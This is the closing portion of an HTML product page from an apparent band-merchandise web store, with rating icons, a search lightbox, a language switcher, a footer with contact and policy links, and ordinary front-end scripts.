  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;WrFPFwlHKpnEbwbUC8ma&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/trippie-redd-t-shirts-dark-red-wall-classic-t-shirt-rb1602&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;bf471d5c2079bf380117e8c49833be6003ca72cf5205fbe0d500e6f9f853f108&quot;}" wire:effects="[]" wire:id="WrFPFwlHKpnEbwbUC8ma" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

                // if path starts with defaultLocale, remove it
                if (path.startsWith('/' + this.defaultLocale)) {
                    console.log('replace default locale');
                    path = path.replace('/' + this.defaultLocale, '');
                }

                console.log('enw path', path);
                window.location.href = window.location.origin + path;
            });
        },
        defaultLocale: 'en',
        locale: 'en',
     }"
>

    <div class="flex justify-center">
        <div
            x-data="{
            open: false,
            toggle() {
                if (this.open) {
                    return this.close()
                }

                this.$refs.button.focus()

                this.open = true
            },
            close(focusAfter) {
                if (! this.open) return

                this.open = false

                focusAfter && focusAfter.focus()
            }
        }"
            x-on:keydown.escape.prevent.stop="close($refs.button)"
            x-on:focusin.window="! $refs.panel.contains($event.target) && close()"
            x-id="['dropdown-button']"
            class="relative"
        >
            <!-- Button -->
            <button
                x-ref="button"
                x-on:click="toggle()"
                :aria-expanded="open"
                :aria-controls="$id('dropdown-button')"
                type="button"
                class="flex items-center gap-1 p-1.5 text-sm bg-gray-900 text-white rounded shadow"
            >
                <img src="https://trippie-redd.store/images/flags/en.webp" alt="en" class="w-4 object-cover">

                <svg class="size-2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m6 9 6 6 6-6"/>
</svg>            </button>

            <!-- Panel -->
            <div
                x-ref="panel"
                x-show="open"
                x-transition.origin.top.left
                x-on:click.outside="close($refs.button)"
                :id="$id('dropdown-button')"
                style="display: none;"
                class="absolute right-0 mt-2 min-w-24 rounded-md bg-gray-900 text-white shadow-md"
            >
                                                        <a href="#" x-on:click.prevent="locale = 'en'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/en.webp" alt="English" class="w-4 object-cover">
                        <span>English</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'pt'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/pt.png" alt="Portuguese" class="w-4 object-cover">
                        <span>Portuguese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'nl'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/nl.webp" alt="Netherlands" class="w-4 object-cover">
                        <span>Netherlands</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'it'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/it.png" alt="Italian" class="w-4 object-cover">
                        <span>Italian</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ko'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/ko.webp" alt="Korean" class="w-4 object-cover">
                        <span>Korean</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'ja'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/ja.webp" alt="Japanese" class="w-4 object-cover">
                        <span>Japanese</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'es'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/es.webp" alt="Spanish" class="w-4 object-cover">
                        <span>Spanish</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'de'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/de.webp" alt="German" class="w-4 object-cover">
                        <span>German</span>
                    </a>
                                                        <a href="#" x-on:click.prevent="locale = 'fr'" class="flex items-center gap-2 w-full first-of-type:rounded-t-md last-of-type:rounded-b-md px-2 py-1 text-left text-sm disabled:text-gray-500">
                        <img src="https://trippie-redd.store/images/flags/fr.png" alt="French" class="w-4 object-cover">
                        <span>French</span>
                    </a>
                            </div>
        </div>
    </div>
</div>
    
    <footer aria-labelledby="footer-heading" class="mt-6 text-white border-t">
    <h2 id="footer-heading" class="sr-only">Footer</h2>

    <!-- stats -->
    <section class="relative text-gray-700">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <div class="grid grid-cols-2 md:grid-cols-4">
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 8c0 3.613-3.869 7.429-5.393 8.795a1 1 0 0 1-1.214 0C9.87 15.429 6 11.613 6 8a6 6 0 0 1 12 0"/>
  <circle cx="12" cy="8" r="2"/>
  <path d="M8.714 14h-3.71a1 1 0 0 0-.948.683l-2.004 6A1 1 0 0 0 3 22h18a1 1 0 0 0 .948-1.316l-2-6a1 1 0 0 0-.949-.684h-3.712"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Worldwide shipping</div>
                    <p class="font-light text-sm">We ship to over 200 countries</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <circle cx="12" cy="12" r="10"/>
  <path d="M8 14s1.5 2 4 2 4-2 4-2"/>
  <line x1="9" x2="9.01" y1="9" y2="9"/>
  <line x1="15" x2="15.01" y1="9" y2="9"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">Shop with confidence</div>
                    <p class="font-light text-sm">24/7 Protected from clicks to delivery</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M21.54 15H17a2 2 0 0 0-2 2v4.54"/>
  <path d="M7 3.34V5a3 3 0 0 0 3 3v0a2 2 0 0 1 2 2v0c0 1.1.9 2 2 2v0a2 2 0 0 0 2-2v0c0-1.1.9-2 2-2h3.17"/>
  <path d="M11 21.95V18a2 2 0 0 0-2-2v0a2 2 0 0 1-2-2v-1a2 2 0 0 0-2-2H2.05"/>
  <circle cx="12" cy="12" r="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">International Warranty</div>
                    <p class="font-light text-sm">Offered in the country of usage</p>
                </div>
            </div>
            <div class="flex flex-col items-center gap-2">
                <svg class="size-6 text-gray-400" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <rect width="20" height="14" x="2" y="5" rx="2"/>
  <line x1="2" x2="22" y1="10" y2="10"/>
</svg>                <div class="flex flex-col text-center">
                    <div class="font-bold text-sm">100% Secure Checkout</div>
                    <p class="font-light text-sm">PayPal / MasterCard / Visa</p>
                </div>
            </div>
        </div>
    </div>
</section>

    <div class="bg-neutral-900">
        <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
        
        <!-- content columns -->
            <div class="pb-12 pt-6">
                <div class="mx-auto w-full flex flex-col md:flex-row gap-6">
                                            <div class="flex-1">
                            <h3 class="font-bold">Contact Us</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p><strong>Our Head Office</strong>:&nbsp;12111 Countryridge Lane London, Oh 43140, Us<br /><strong>Our Warehouse</strong>: Building 10, Danyang City, Shandong Province, CN<br /><strong>Hour</strong>: 9AM &ndash; 5PM (Mon &ndash; Fri)<br /><strong>Email</strong>: contact@trippie-redd.store</p>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Company</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../about-us">About us</a></li>
<li><a href="../../terms-conditions">Terms &amp; Conditions</a></li>
<li><a href="../../privacy-policies">Privacy Policies</a></li>
<li><a href="../../dcma-copyright-policy">DMCA - Copyright Policy</a></li>
<li><a href="../../ca-sb657-supply-chain-transparency-act">CA SB657: Supply Chain Transparency Act</a></li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Support</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <ul>
<li><a href="../../shipping-delivery-policies">Shipping &amp; Delivery Policies</a></li>
<li><a href="../../payment-terms">Payment Terms</a></li>
<li><a href="../../return-refund-policies">Return &amp; Refund Policies</a></li>
<li><a href="../../contact-us">Contact Us</a></li>
<li><a href="../../customer-help">Customer Help (FAQ)</a></li>
<li>Whosale</li>
</ul>
                            </div>
                        </div>
                                            <div class="flex-1">
                            <h3 class="font-bold">Our Store</h3>
                            <div class="mt-4 [&>*]:font-sans
                        prose-sm prose prose-white prose-a:text-gray-400
                        prose-a:no-underline prose-a:font-normal prose-ul:list-none prose-ul:list-outside prose-ul:pl-0 prose-p:text-gray-400 prose-strong:text-gray-400">
                                <p>Each product has been designed by our world-class team. You'll find a variety of high quality and beautifully designed products here, not only to express your unique style but also to make your daily life easier.</p>
                            </div>
                        </div>
                                    </div>
            </div>

            <!-- copyright -->
            <div class="pt-4 flex flex-col md:flex-row md:space-y-2 md:items-center md:justify-between">
                <div class="text-sm text-white">
                    &copy; Trippie Redd Store - Official Trippie Redd Merchandise Shop 2026 all rights reserved
                </div>
                <div>
                    <img src="https://trippie-redd.store/images/credit-cards-2.png" alt="checkout methods"
                         class="h-8 mx-auto">
                </div>
            </div>
    </div>
</section>
    </div>
</footer>
</div>

<!-- Back to Top Button -->
<div x-data="{ isVisible: false }"
     x-on:scroll.window.debounce="isVisible = (window.scrollY > 322)"
     x-show="isVisible"
     x-transition
     id="back-to-top"
     class="fixed bottom-2 left-2 z-50">
    <button @click="window.scrollTo({ top: 0, behavior: 'smooth' })"
            class="bg-gray-300/70 p-1 md:p-2 text-white shadow-lg rounded-full focus:outline-none">
        <svg class="size-4 md:size-5" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m18 15-6-6-6 6"/>
</svg>    </button>
</div>

<link rel="modulepreload" href="https://trippie-redd.store/build/assets/app-nieszlfL.js" /><script type="module" src="https://trippie-redd.store/build/assets/app-nieszlfL.js" data-navigate-track="reload"></script><script data-navigate-once="true">window.livewireScriptConfig = {"csrf":null,"uri":"\/livewire\/update","progressBar":"","nonce":""};</script>
<script type="text/javascript">
    window.lunar = window.lunar || {};
    window.lunar.currency = JSON.parse('{\u0022id\u0022:1,\u0022code\u0022:\u0022USD\u0022,\u0022name\u0022:\u0022US Dollar\u0022,\u0022exchange_rate\u0022:1,\u0022decimal_places\u0022:2,\u0022enabled\u0022:1,\u0022default\u0022:1,\u0022created_at\u0022:\u00222024-11-04T05:03:27.000000Z\u0022,\u0022updated_at\u0022:\u00222024-11-04T05:03:27.000000Z\u0022}')</script>
<script type="text/javascript" src="//support-bubble.customedge.co/support-bubble.js" async></script>
<script type="text/javascript" src="//email-marketing-atk.pages.dev/email-marketing.js" data-type="lunar" async></script>
        <link rel="preload" as="style" href="https://trippie-redd.store/build/assets/fancyapp-9zuRkT-X.css" /><link rel="modulepreload" href="https://trippie-redd.store/build/assets/fancyapp-DTZPqHTP.js" /><link rel="stylesheet" href="https://trippie-redd.store/build/assets/fancyapp-9zuRkT-X.css" data-navigate-track="reload" /><script type="module" src="https://trippie-redd.store/build/assets/fancyapp-DTZPqHTP.js" data-navigate-track="reload"></script>        <script type="text/javascript">
        document.addEventListener('DOMContentLoaded', function () {
            // carousel
            const element = document.getElementById('product-gallery-slider');
            const carousel = new Carousel(
                element,
                {
                    transition: 'slide',
                    Dots: false,
                    Thumbs: {type: 'classic'}
                },
                {Thumbs}
            );

            function jumpTo(variantId) {
                document.getElementById('product-gallery-slider').querySelectorAll('.product-gallery-current').forEach((thumb, index) => {
                    if (thumb.dataset.variants.split(',').includes(variantId.toString())) {
                        carousel.slideTo(index)
                    }
                });
            }

            document.addEventListener('select-product-variant', function (event) {
                jumpTo(event.detail.variantId)
            })
        });
    </script>

</body>
</html>
